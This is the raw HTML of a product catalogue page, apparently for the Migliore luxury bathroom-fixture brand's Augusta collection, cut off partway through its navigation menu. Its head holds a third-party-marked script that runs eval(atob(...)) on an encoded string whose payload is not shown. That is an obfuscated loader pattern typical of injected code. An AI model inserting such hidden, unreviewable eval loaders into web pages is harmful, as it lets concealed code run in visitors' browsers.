

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/
body_size: 9907
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Collection | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Collection on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/#webpage","url":"https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/","inLanguage":"en-US","name":"Collection | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"description":"Collection on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Collection Коллекция Feed" href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"dfcb733863"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40\/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/sanitary-ware-collection-augusta-all/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/sanitary-ware-collection-augusta-all/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/sanitary-ware-collection-augusta-all/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalog</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/mixers/" class="catalog__link catalog__link_has-item ">Mixers                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/deviators/" class="catalog__inner-list_item ">Deviators</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/floor-mixers/" class="catalog__inner-list_item ">Floor mixers</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kitchen-mixers/" class="catalog__inner-list_item ">Kitchen faucets</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Bathroom accessories                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Optical mirrors and container for wipes</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Shelves</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Waste bin and laundry basket</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/standing-set/" class="catalog__inner-list_item ">Standing set</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/washbasins-consoles/" class="catalog__link ">Washbasin consoles</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/mirrors/" class="catalog__link ">Mirrors</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Heated towel rails                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="catalog__link catalog__link_has-item active">Sanitary ware                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/en/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/en/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/en/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/en/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/en/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/en/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/en/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/en/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

